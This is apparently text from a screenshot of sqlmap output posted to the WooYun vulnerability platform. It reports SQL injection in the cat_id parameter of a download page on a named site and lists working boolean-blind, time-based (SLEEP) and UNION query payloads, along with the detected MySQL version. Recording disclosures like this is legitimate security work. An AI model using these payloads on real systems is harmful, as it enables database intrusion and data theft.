 sqlmap identified the following injection point(s) with a total of 731 HTTP(s) r
equests:
---
Parameter: cat_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=content&c=index&a=download&cat_id=26 AND 4980=4980&menu_id=24
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=content&c=index&a=download&cat_id=26 AND (SELECT * FROM (SELECT(S
LEEP(5)))hxvo)&menu_id=24
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: m=content&c=index&a=download&cat_id=26 UNION ALL SELECT 79,79,CONCA
T(0x716a716271,0x57665464786c736566637871635978566e71745057574e4f746d7651504c626
4717755696c705558,0x717a787671),79,79,79,79,79-- &menu_id=24
---
[16:21:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:21:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jx.4007112366.com'
www.wooyun.org